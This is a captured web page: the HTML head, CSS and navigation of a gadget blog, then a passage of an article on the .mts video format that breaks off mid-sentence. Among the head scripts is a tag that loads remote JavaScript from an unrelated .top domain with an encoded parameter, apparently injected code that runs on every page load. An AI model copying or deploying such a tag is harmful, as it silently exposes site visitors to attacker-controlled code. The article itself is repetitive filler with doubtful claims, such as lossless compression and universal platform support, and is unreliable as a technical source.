.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-0afd3655{display:flex;column-gap:50px;margin-bottom:60px;}.gb-container-b4e06ecb{display:flex;flex-direction:column;row-gap:20px;}.gb-container-ad81f812{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);}.gb-container-91793950{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;}.gb-container-323ba128{display:flex;column-gap:40px;}.gb-container-3f9ac08c{height:100%;padding-right:40px;border-right:1px solid var(--contrast-2);}.gb-container-a7f09ee4{min-width:300px;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-eb640bef{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-adcb2f49{display:flex;font-size:14px;padding-left:10px;margin-right:auto;margin-bottom:0px;border-left:1px solid var(--contrast-2);}p.gb-headline-adcb2f49 a{color:var(--contrast);}p.gb-headline-adcb2f49 a:hover{color:var(--accent);}h1.gb-headline-c80590a6{margin-bottom:20px;}h1.gb-headline-c80590a6 a{color:var(--contrast);}h1.gb-headline-c80590a6 a:hover{color:var(--accent);}p.gb-headline-8bc4e887{display:flex;align-items:center;font-size:14px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);color:var(--contrast-2);}p.gb-headline-8bc4e887 a{color:var(--contrast-2);}p.gb-headline-8bc4e887 a:hover{color:var(--accent);}p.gb-headline-8bc4e887 .gb-icon{line-height:0;padding-right:1em;}p.gb-headline-8bc4e887 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-f236e744{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-f236e744:hover, a.gb-button-f236e744:active, a.gb-button-f236e744:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-0afd3655{column-gap:40px;}.gb-container-323ba128{column-gap:30px;}.gb-container-3f9ac08c{padding-right:30px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-0afd3655{flex-direction:column;row-gap:20px;}.gb-container-fd5db0e7{width:100%;}.gb-grid-wrapper > .gb-grid-column-fd5db0e7{width:100%;}.gb-container-b4e06ecb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b4e06ecb{width:100%;}.gb-container-323ba128{flex-direction:column;row-gap:60px;}.gb-container-3f9ac08c{padding-right:0px;border-right-width:0px;border-right-style:solid;}.gb-container-a7f09ee4{order:1;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
/*# sourceURL=generate-offside-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/posts/1872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://digitalgadgetwave.com/?p=1872' /><link rel="pingback" href="https://digitalgadgetwave.com/xmlrpc.php"><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="wp-singular post-template-default single single-post postid-1872 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-1872" class="dynamic-content-template post-1872 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-editing-software tag-file-format tag-high-definition-video tag-media-players"><section class="gb-container gb-container-0afd3655"><div class="gb-container gb-container-fd5db0e7"></div><div class="gb-container gb-container-b4e06ecb"><div class="gb-container gb-container-ad81f812"><p class="gb-headline gb-headline-eb640bef gb-headline-text"><time class="entry-date published" datetime="2023-09-01T10:33:05+00:00"></time></p><p class="gb-headline gb-headline-adcb2f49 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-91793950">
<a class="gb-button gb-button-f236e744 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h1 class="gb-headline gb-headline-c80590a6 gb-headline-text">Understanding the .mts File Format: Features and Benefits Explained</h1><p class="gb-headline gb-headline-8bc4e887 dynamic-term-class"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-headline-text"><span class="post-term-item term-editing-software"><a href="https://digitalgadgetwave.com/tag/editing-software/">editing software</a></span>, <span class="post-term-item term-file-format"><a href="https://digitalgadgetwave.com/tag/file-format/">file format</a></span>, <span class="post-term-item term-high-definition-video"><a href="https://digitalgadgetwave.com/tag/high-definition-video/">high-definition video</a></span>, <span class="post-term-item term-media-players"><a href="https://digitalgadgetwave.com/tag/media-players/">media players</a></span></span></p></div></section><section class="gb-container gb-container-323ba128"><div class="gb-container gb-container-3f9ac08c"><div class="dynamic-entry-content"><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/jDqWdtBA6M8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p><p><img data-lazyloaded="1" src="[data-uri]" width="852" height="530" decoding="async" data-src="/wp-content/uploads/2023/09/what-is-mts-exploring-the-features-and-benefits-o.jpg" alt="What is .mts? | Exploring the Features and Benefits of the .mts File Format" title="What is .mts? | Exploring the Features and Benefits of the .mts File Format" /></p><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/d5KAoysae8w" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p><div class="article"><p>The .mts file format is a popular choice for recording high-definition video. This format is commonly used by camcorders and digital video cameras, making it an important consideration for media professionals and content creators.</p><p>One of the key advantages of the .mts format is its ability to retain the original quality of the recorded video. This is crucial for editors who need to work with high-quality footage, ensuring that their final product is clear and visually stunning.</p><p>In addition to its high-quality recording capabilities, the .mts format also offers compatibility with a wide range of media players and editing software. This means that once you&#8217;ve recorded your video in .mts, you can easily play it back, edit it, and convert it into other formats if necessary.</p><p>The .mts file extension is also convenient for sharing and distributing videos. It is compatible with online platforms, making it easy to upload and stream your content. Additionally, many video hosting websites and social media platforms support the .mts format, ensuring that your videos will be seen by a wide audience without compromising on quality.</p><p>Overall, the .mts format is an excellent choice for capturing and preserving high-definition video. Whether you&#8217;re a professional videographer or simply someone who wants to record their memories in the best possible quality, the .mts format provides the necessary features and benefits for your video recording needs.</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#What_is_mts_Exploring_the_Features_and_Benefits_of_the_mts_File_Format"><span class="toc_number toc_depth_1">1</span> What is .mts? Exploring the Features and Benefits of the .mts File Format</a></li><li><a href="#About_mts_Files"><span class="toc_number toc_depth_1">2</span> About .mts Files</a><ul><li><a href="#Overview"><span class="toc_number toc_depth_2">2.1</span> Overview</a></li><li><a href="#History"><span class="toc_number toc_depth_2">2.2</span> History</a></li></ul></li><li><a href="#Technical_Specifications_of_mts_Files"><span class="toc_number toc_depth_1">3</span> Technical Specifications of .mts Files</a></li><li><a href="#Video_Encoding"><span class="toc_number toc_depth_1">4</span> Video Encoding</a><ul><li><a href="#Codec"><span class="toc_number toc_depth_2">4.1</span> Codec</a></li><li><a href="#AVCHD_Format"><span class="toc_number toc_depth_2">4.2</span> AVCHD Format</a></li></ul></li><li><a href="#Audio_Encoding"><span class="toc_number toc_depth_1">5</span> Audio Encoding</a><ul><li><a href="#Dolby_Digital"><span class="toc_number toc_depth_2">5.1</span> Dolby Digital</a></li><li><a href="#Linear_PCM"><span class="toc_number toc_depth_2">5.2</span> Linear PCM</a></li></ul></li><li><a href="#Benefits_of_Using_mts_Files"><span class="toc_number toc_depth_1">6</span> Benefits of Using .mts Files</a></li><li><a href="#High_Quality"><span class="toc_number toc_depth_1">7</span> High Quality</a><ul><li><a href="#Lossless_Compression"><span class="toc_number toc_depth_2">7.1</span> Lossless Compression</a></li><li><a href="#High_Definition_Support"><span class="toc_number toc_depth_2">7.2</span> High Definition Support</a></li></ul></li><li><a href="#Compatibility"><span class="toc_number toc_depth_1">8</span> Compatibility</a><ul><li><a href="#Wide_Range_of_Devices"><span class="toc_number toc_depth_2">8.1</span> Wide Range of Devices</a></li><li><a href="#Popular_Video_Editors"><span class="toc_number toc_depth_2">8.2</span> Popular Video Editors</a></li></ul></li><li><a href="#Common_Uses_of_mts_Files"><span class="toc_number toc_depth_1">9</span> Common Uses of .mts Files</a></li><li><a href="#Professional_Video_Production"><span class="toc_number toc_depth_1">10</span> Professional Video Production</a><ul><li><a href="#Broadcasting"><span class="toc_number toc_depth_2">10.1</span> Broadcasting</a></li><li><a href="#Documentary_Filmmaking"><span class="toc_number toc_depth_2">10.2</span> Documentary Filmmaking</a></li></ul></li><li><a href="#Personal_Video_Recording"><span class="toc_number toc_depth_1">11</span> Personal Video Recording</a><ul><li><a href="#Vacation_Videos"><span class="toc_number toc_depth_2">11.1</span> Vacation Videos</a></li><li><a href="#Family_Events"><span class="toc_number toc_depth_2">11.2</span> Family Events</a></li></ul></li><li><a href="#FAQ_about_topic_8220Understanding_the_mts_File_Format_Features_and_Benefits_Explained8221"><span class="toc_number toc_depth_1">12</span> FAQ about topic &#8220;Understanding the .mts File Format: Features and Benefits Explained&#8221;</a></li><li><a href="#What_is_mts_file_format"><span class="toc_number toc_depth_1">13</span> What is .mts file format?</a></li><li><a href="#What_are_the_benefits_of_using_mts_file_format"><span class="toc_number toc_depth_1">14</span> What are the benefits of using .mts file format?</a></li><li><a href="#Can_I_convert_mts_files_to_other_formats"><span class="toc_number toc_depth_1">15</span> Can I convert .mts files to other formats?</a></li><li><a href="#How_can_I_play_mts_files_on_my_computer"><span class="toc_number toc_depth_1">16</span> How can I play .mts files on my computer?</a></li><li><a href="#Is_the_mts_file_format_compatible_with_mobile_devices"><span class="toc_number toc_depth_1">17</span> Is the .mts file format compatible with mobile devices?</a></li></ul></div><h2><span id="What_is_mts_Exploring_the_Features_and_Benefits_of_the_mts_File_Format">What is .mts? Exploring the Features and Benefits of the .mts File Format</span></h2><p><strong>.mts</strong> is a file format commonly associated with high-definition videos. It is a video recording format used by many digital cameras and camcorders. The .mts extension stands for &#8220;MPEG Transport Stream&#8221;, which is a container format for storing audio, video, and other media data.</p><p>One of the key features of .mts files is their high-quality video playback. They are capable of preserving the original video quality, making them ideal for capturing and storing high-definition footage. Many media players and video editing software support the .mts format, allowing users to easily play and edit these files.</p><p><em>The .mts format is also widely used for streaming and uploading videos online. Due to its high-quality and compression capabilities, it is a preferred format for sharing videos on platforms like YouTube and Vimeo.</em></p><p>Another benefit of the .mts format is its compatibility with various video editing software. Many professional and consumer-grade video editors support .mts files, making it easy for users to edit and enhance their videos using popular editing tools.</p><p>Moreover, .mts files use the H.264 codec, which is a highly efficient and widely supported video compression codec. This allows for smaller file sizes without sacrificing video quality. The compression also enables easier uploading and sharing of .mts videos across different platforms.</p><p><em>In conclusion, the .mts file format is a versatile and efficient option for storing, playing, editing, and sharing high-definition videos. Its compatibility with various media players, video editors, and online platforms makes it an excellent choice for professionals and enthusiasts alike.</em></p><h2><span id="About_mts_Files">About .mts Files</span></h2><p>The .mts file format is a commonly used file format for recording, storing, and playing high-definition (HD) videos. It is primarily associated with AVCHD (Advanced Video Coding High Definition) camcorders, which are widely used for capturing videos with exceptional picture quality.</p><p>The .mts extension stands for &#8220;MPEG Transport Stream,&#8221; which is a container format for streaming media content. It utilizes the MPEG-4 AVC/H.264 video codec for compressing the video and the Dolby Digital AC-3 audio codec for the audio. This combination ensures that the videos have high quality and are efficiently encoded for storage and transmission.</p><p>One of the main advantages of the .mts format is its compatibility with a wide range of media players, as it is a standard format for HD video playback. This means that videos recorded in .mts can be easily played back on various devices, including computers, smartphones, and smart TVs, without the need for additional codecs or software.</p><p>In addition to playback, .mts files can also be edited and modified using various video editing software. Many professional video editors support the .mts format, allowing users to trim, cut, merge, and apply effects to their videos. This flexibility makes the .mts format a preferred choice for both amateur and professional videographers.</p><p>Furthermore, the .mts format is well-suited for online streaming and sharing. Its efficient video compression ensures that the file sizes are relatively small while maintaining high-quality playback. This makes it easier to upload and download videos online and share them with others without sacrificing the video&#8217;s visual fidelity.</p><p>In conclusion, .mts files are a versatile and widely supported format for high-definition video recording, playback, editing, and sharing. Their compatibility, quality, and efficiency make them a popular choice for both professionals and enthusiasts in the media industry.</p><h3><span id="Overview">Overview</span></h3><p>The .mts file format is a type of media file that is commonly used for high-definition video content. It is primarily used by cameras and camcorders to capture and store video footage. The .mts file extension is associated with the Advanced Video Codec High Definition (AVCHD) format, which is known for its high-quality video resolution and efficient compression technology.</p><p>One of the main advantages of the .mts format is its compatibility with various video editing software and media players. Many popular video editing programs, such as Adobe Premiere Pro and Final Cut Pro, have built-in support for .mts files, allowing users to seamlessly edit their footage without the need for converting or transcoding.</p><p>Additionally, the .mts format is widely supported by media players, allowing users to easily play their videos on different devices. This is especially useful for users who want to stream their videos online or share them with others. Since .mts files are often used for high-definition video, the format ensures that the video quality remains intact during streaming or playback.</p><p>Furthermore, the .mts format supports efficient video compression, which helps reduce the file size without compromising the overall quality of the video. This makes it easier to upload or download .mts files from the internet, as they require less bandwidth and storage space compared to other video formats.</p><p>In conclusion, the .mts file format is a versatile and efficient format that is ideal for capturing, editing, and sharing high-definition videos. Its compatibility with various editing software and media players, along with its support for efficient compression, makes it a popular choice among videographers and content creators.</p><h3><span id="History">History</span></h3><p>The .mts file extension is primarily associated with the AVCHD (Advanced Video Codec High Definition) format. Developed jointly by Sony and Panasonic, AVCHD was introduced in 2006 as a high-definition video recording format for camcorders. The .mts file format is used to store the actual video recordings made with these cameras.</p><p>Before the introduction of AVCHD and the .mts file format, high-definition video was typically recorded in formats like HDV or DV, which used tape-based media. AVCHD revolutionized the industry by allowing the recording of high-definition videos on memory cards, which offered greater convenience and portability.</p><p>The .mts file format uses the H.264 codec for video compression, which provides efficient file sizes without compromising on video quality. This compression technology allows users to upload, download, and store videos online with ease, without sacrificing the clarity and sharpness of high-definition footage.</p><p>One of the key benefits of the .mts file format is its broad support across various media players, video editing software, and streaming platforms. Whether you want to play the recorded videos on your computer using media players like VLC or edit them in professional video editing software like Adobe Premiere Pro, the .mts format ensures compatibility and easy integration into your workflow.</p><p>Moreover, the .mts file format is ideal for streaming high-definition videos over the internet. Its efficient compression allows for smoother playback and reduced buffering time, 